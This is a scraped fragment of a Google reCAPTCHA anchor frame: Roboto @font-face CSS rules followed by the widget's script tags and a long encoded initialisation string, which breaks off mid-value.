  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="vFjVFwuZbySDjqZ7r0GSSQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="vFjVFwuZbySDjqZ7r0GSSQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vFjVFwuZbySDjqZ7r0GSSQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22fcKsYRvCo1BbwoTDhj/CpVrDpBInwqzDvsKawo7DiEtsXsOSw4MhMwwlwpVJw6wUAcO2w7MRwqcWIEBVwo5JRMKkw4bDksOgw6gyJsOew6XDksOQwrwjDzXCk8KfVcKVUiHDny8/[base64]/DrcOGMCnCqiDCncOjw7LDtCTDksO/w49xdDvChllMDELCp8K1Xnp8w7PCgMK+XH5UUcKhRn/DgcKGYk/[base64]/DgT3DmgHClcK6w7kFecK1acOeKcK1M8OIwpXCksKbw6N+w4h1w7F2Tm3DoUbDhsKHRcOmw5kEw4XDnU7Dg8O7OHE5AMOwK8K8LVbCsMOPEhAfOsOZwp5OHHjDuElHwoswa8K+AU43w4/[base64]/DhUVOw5w/Y8K9GsOrwo3DjWDCjDDClMOSbsO1QA/CucKqwr3Ch3MSwoJow4EBJsKTwpsgWiTCg1YsWBdSQMKIwoHCtSlhUkQfwonCgcKQXcOywrrDvXHDs1bCtMOEwoMqWTthw4c4GsKFMcOCw57DjWIqccK6wo1XYcOtwoXDvh/DjVnCm1Q7ScOuw4MLwpNHwrJfWkfCusOLVmchK8KlTG4kwrATGlTCtcKywr8gQ8OTwpAAwrrCnsKdw64Mw5DClhbCisOzwpcDw6TDlsK5wrp5wpV6dsKBOcK0OhxbwpHDl8OZw7TDlUDDkiYnwrnDl2Q+bsOCOUwew6ktwrR7MU/DgUdUw5BswovCkMOMwpbCvE9EFsKew5TCksKkOcOuD8OHw6hHwprDvMOhacOnSMODT8OBUxDCuzN6wqbDgsKQw5PDrgHCqcOCw4xUClfDiFYrw7AvVl7DlxDDkcOObGhsecKiH8K/[base64]/Dv0VTXjM2wrDDtSPClsOBw4vCsMOow7VxLsKwwppNDxp0wptQw5hwwpTDl0Agwo7DhTI+GsOPwpfCmsKvWWTCvMOUFsOoKcKPDz8IQnbCnMKdd8KZwqB2wrjCtgcDw7k1w4/[base64]/CvsOWCMKEw61sScORfsOGZFNLWybDtiscw5A0wo/ClMOCA8OUMMObeWcpJDLCin0Lw7PCljTDrAllDh41w7oma8KXw4sARg7ClMKDbcOhQMKbKsOTeXdgTFnDvm3Do8OYI8O5OcOZwrbCu0vCk8KaYHQXElDCmsKieyosE0IlFMKcw6/DkhfCnxvDiTwjwqEawpfDuAXCshNLV8Olw5bDm2HDhsK2GB/Cvw9CwpjDjsO5wotPwoYacMOJwrLDusOwDmBVRRPCng8GwronwrZjDsK7w4PDocO+w60mw5IKZwowZWTCs8KZDRDDpcOjd8KhfxzCqcKqw6XDtcO/HsOJwrIkQSQEwoPDnsOuZ3HCmsO8w7fCrcO8wrQFGcK0Snw7KxN8JMOQVMK8TcOsdBPChzHDvMOMw41IYyfDocO4w7nDkhBkf8OYwpdew4hLw5siwpXCulMzaQbDu3HDq8OrYcOywqtnwqLDnsOYwqrCicONMnVCVFHDonwbwr/DjgMfPcOaNcKhw4/[base64]/CszPCtj1qLxzCq8K+EjlQwrHCr37DisOQWMKxM05xY8KcYMOLw7/[base64]/Ch8OAeCfDucOawpBDw5Zow7/[base64]/ehXDv8OVRcOQMcKVwpPDiDIjd8O1wrYmw6bCoi0qf8O4woMZwo7DncKew5hSwp46GA1Kw7c5MhbCqcO/wowIw7LDtx8/wqwOYyZWfAnCv0xBwozDocKMSsKDIMO6cBnCucO/[base64]/CsMK8ZhnDjR5kd8KmJMOFw5YXw57DksKrJU5nW8KqIcOLY8OBw7YRwpfDmMOMIcKpA8OVw7tOZhZEw5p7wrlLXRNbGhXCgsKialLDusOnwovCqU3Ds8O/w5fDpxYWCBMpw4vCr8O8MWYFw51CI314BwfDo1UJwqXCl8OcG2w6bW0qw7zChSzChAHCjcKEwo7DmwQOwoYzw4ALcsOPw5LDsCBCwrtsXmw+w5w1HMOYJR/CuTU4w7ZDwqbCkE46FhBawqQ/AMOIQmFcNMKMYsKyJGVxw6PDusKowoldClDCoT/ClUnDg1VtVDXChy3CksKQfcOYwrMbbjFVw65rPQ7CrAF/Rw0lCj1tISsVwpVJw6Uuw7Y+BMKeJMOSaGPCgBNOdwjCu8Ouw4/DvcOXwrFkWsOfN2DCq1XDrEpRwoRlDsKtVDxOwqwHwpzCqsOjwoVUVVA8w5oGWH/[base64]/Cr8KbwpIgwrgVwpZ2w7RIw7ROwpYBYCM2woHCuynCrcKfwoTDgnAlNcKEw7/DqcKHM1w5ExLCtMOGRjrDscOpMMONwq3CqQZzBsK5w6d9AMO6w7xyT8KPOsKIXXB7w7LDpMOQwpDCo2UBwqRrwr/CsB3DnMOZeR9Nw6tQwqdqHTXDp8OHd0/[base64]/DiSk5w7Bbw6HCh8KnwqXClcOyw5jDlUHCkcO9Jk/Co8KtIMK4wpIuEsKKacOqw5Atw60AChjDk1bDr189ZsKKBWfDmkzDpnMcWAlxw7gyw4lOw4MKw7zDv2DCjMKTw74LZ8KMJXLCpQwJwoTDq8ObUEZjb8OnRMOdQ2DDv8KuFygxw5w0J8KZSsKEJnJDFsOnw63DrkBzwqkBwoPCgl/CnRTClyIqSnHCucOuwo7Cp8KzSnXCmsORYVwqWV44w5fCh8KOT8KpExDDqcOrXyd9QgIlwrgLV8KgwpzCncOHwo06AsOnNkVLwozCrx0EKcKLw7bDnXIEUG1qw5PDq8KDMMOrw4zDpBJ7OsKIGG/Do0/[base64]/DmhcmRMK3SH/Ctw81P8Kdw7Q6w5pZZ8KoTm84w4jCvxl2bSgHw4fDlMK7KivDjMO/wojDiMOkw6MaGGBPwrnCjsKbw69+D8KDw7rDqcKwJcKHw5jCusO8wofDrkg8EsKfwpt3w5R7EMKCwo3CucKmMCbCmcOmXg3Cr8KoDhLCo8K4w6/CilTDpxfCgMOvwp5iw4PCmMOxNUXDiS7CvVbDgsOzwr3DvzzDgEIOw6hqLMOSX8Ktw7jDmjrDuQXDoDvDlzJHB1sFw60YwoHCuxQwW8OhGcOXw5ZGWDUCwqk+dn7DpxLDuMOSw5TDjMKTwrZXwrl1w5NXXcOhwq4PwoTDo8KAwpgrwq/[base64]/CisOoK21uFWRVJMO+wotsw40/w5Mewpsyw7XCmk4oA8OBw48rYcOSwp3Dqyczw7/DqXfCnMKgbQDCkMORUxAwwrZsw7R8w6oZQcK3RsKkPn3CjcOPKcK8Zx0gXsOUwog2w7tbNcK9Vl0zw5/Cs0MxC8KdaFTDsBPDhMOew6zCgygeR8KLMsKLHiXDv8O8MiDCrMOlUkvCgcKLZGjDi8KAPgbCrRXDgFrCqQnCjVbDrCM2wovCs8O6FsKCw7s7wpFGwpjCvcK/FFdXIjFZw4DDksOEw51bwqrCum7Chk4RHxnCnMKBckPDisKfAR/DhsKHXAjDlGvCsMOgMw/Cr1vDgsKzwo9RWMO2DgxUwr0TwoXCmsKUw6tpCSALw7zDrMKuZ8OKwrDDscKywrhcw6lObioYe1zCncKkX3XDmcOtwqPCrl/[base64]/[base64]/w6fCjRAVwrDDhnrCmVQew5bCjsOlwp91ACjDnMOiwrkCK8O3fsKlw4AjEMOoE3grUHPDh8OOAMOGZcKnJQVGX8O4bsKnQlVEAwrDrsKuw7R7RsOhagwVH1ZQwr/CtMODVnbDhSLDtDLDvCbCvMKrwqknLMOOw4HCpDXCh8KxYArDuQ4rUxFUU8Klb8OgQTvDoXZlw7UGEjnDq8Krw6fCvcOJCTovwoXDn050TQ3CusKUwpXCqsOYw6LDm8KUw5nDtcOqwppMQ3bCs8KLF0cjF8OIw7gCw4TDgcO9wqfCuxLDi8K/wrTCkMKBwo4IPsKJMVbDv8KNJcK3Q8O2wq/Coktjw5JfwrscC8KBCT/CksKmw4jCmiDDo8KIwr3CtsOIYyhvw7bChMKdwpDDuUEAwrsAa8Kywr0eGMKMw5UswqhnBHZKXQTDtQhYY1Fxw6JnwoLDjsKuwpfDkDpMwpd/wpsQPQ01wozDksOSasOQUcKVRsKubGUTwotgw4nDgVnDl3jCnmo/[base64]/CcK9wozDu0JOJmoDc8KVbj7DicKyw7PDt8KabSDCucO6aiXDjMKsDi7CoAprwoTCsk4QwrfDqRZMJAvDr8K+dzAtLSlawrfDklxSJHUywpNlb8OcwqcpZcKqwok+w4wkQsOnwqLDuygfwpPDglDCqMOWfF/[base64]/DuFlsacOdw67DosK/OcOlH8OMMcKtw6XCjWTDkjHDhcKBWMKmwrR4wrHDgz5JcWjDjxjCpBRzcVYnwqzDpkHDpsOGFCLCksKHccKYasKOREnCqMKYwpHDmcKvUDzChUTDmDMLw5/[base64]/[base64]/DgMKObMKZwrsKXcOIw7ktGXsgUgM+wqfCgcOHRcKjw6bDv8O0UsOHw4xucMO7ElDDvmfDoEHDn8KWwprCg1cCwpddP8KkHcKcEsKGMsOPcw/DocOmw5UhAknCsB5+w7bDkxltw7sYYEdmwq0dw6Vhwq3ChsOdasO3czRNw6VnCMKPwqjCo8OLZk7Cj2Uxw5gzw7DDjMOBElzDrMO5fnTDhcKEwp7CgsOIw5DCssKFUsOkDn/[base64]/Ct8O0wr/[base64]/[base64]/Cl8KLCMOgTMO5w67DtcORwr3DmkPDhAAxY8KwZTzDpcO/wrYawrLDssKuw6PCg1MYw4ITw7nCsWbDizZeKCheDsKOw4fDisKhOsKOeMOwe8ORYjtVXBo3EsKzwrhzSSXDq8K5wovCuX4Ww7rCrFJoLcKSQzDDucKcw5DCusOAWRhFM8K/cnfClSgywobCtcOVKsKUw7DDswHCp1bCujTDlCrCkcKkwqLCpcKjw4w0w7rDpkrDr8KScR97wrlZw5LDpcOAwoXDmsOsw5BIw4TDuMKxDhHCpFvCrw5aCcOfAcO4E3olKCbCjHcBw5ULwrfDuXQEwqwbw7VkWSDDqMKnw5jDgcOSYcK/IcOIVgLDnQvClxTChcOQACfCv8OcFGwewqHChzHCnsKawpLDhRTCoj84wrBwR8ObYnk8woEUEQ/CrsKEw41Iw7wwdi/DmFREw5YrwpTDhEjDuMOsw75uMBLDhwjCpcK+LMKTw6Vqw4UYO8Ohw53CuEnDqzDDhMO6QcOsZVrDmDUoAcKBJQ5Dw6TDsMO6CwTDq8KvwoBwSnPCtsKrw7rDrcKnw7dsFkXCsTTCiMK2NCRACsOWFsK7w5PCiMKDGVQ6woksw6TCvcOnZcKfZ8KhwpUAWF/Ds38lQMO1w4tZw4XDi8KwfMOnw7/CsRJrB0zDusKvw4DCqgXDt8O3SMOsCcO7G2rDp8OswoHCjsO3wqbDt8OjAD/[base64]/acOCwqrDphBlMcO1wpLDukBdwr9OMsOAWm7DllPCmsOrw4BQwqzCtMK0w73DosKnYi7Ck8KgwrIKa8OBw6fDvVQRwrEuKwAOwppxw53DosOPNykgw7czw5TCh8KxRsKbw4JXwpB/LcKTw7k5w5/Dn0JEOjRDwqUVw6HDqMKBwoHCu0BMwotSw5XDoBXDocOJwr4dTcOBGCvCiWwrSlrDiMOtDcKKw6daRUPCqwMiXMOEw7zCjMOUw6nCp8KZwrnDs8O4dz7DocORVcK/w7XCugB5VMKAwp7CuMKnw6HCnn7CkMOMVnMNQ8KZCsO5ciQ9UcOuBjDCkMKpLhAAw6kjX1A8wqfCo8ONw5rCs8OGHClrwr4YwoYMw5vDmQ80wp4CwrHCmcOVRcKvw43Ci0fCn8KTFDUzV8Kvw7nCvHwmRyDDp3/DtHt1wpbDnsK8QRPDvQEvAsOuwrvDoU7Dk8OFwpJ8wr5JCh40O1J7w7jCpcOYwpFvHlLDoTzDtsOIw4nDkX3DssONfjnDocKqZsKFbcKdw7/DuyzCosKEw6TCiAfDgMOiw5TDt8OAw5FGw7U2RsOCSjfCicKqwqLCkETCkMOJw6PDoAkQPMOZw57DuCXCjk7CocKcDG3DpzbCnMO9GHLDnHAxWsKUwqzDugksbg3DsMKBw4QpDVEQw5/DvSHDoHopEndgw6/CkycyHWtpLFfCjkJfwp/DkXTCm2/CgMK6wrnCnW0gwrYTMMOPw6jCoMKvwqPDkFQpwq19w5fDmMK+A2oZwqTDr8OywrvCtSnCoMO8Jz9Qwq8kTyVEw4vDgExAw4oHwo8fAcOrLn89wpp8E8O2w4xTFMKWwpbDmcOgwqoTw4/[base64]/dMKIw4EjwpXCpnjCqMKGwpIRPMKYewDDucOjci9zw71Va2XDpMK/w5bDtMKPwpgGLMO7JjUuwrotwrRbw4vDrkcENMONw5DDkcOJw53CtsKVwqTDkActwoLCjMOmw7RkDcK4wod6w53DjifCgMKwwqbDrmEtw59IwqbCtg7Cl8O/wr07e8OUwoXDlMObKSnCpRdmwp7Cmn9xU8OuwqgFYG3DjMKERErCgs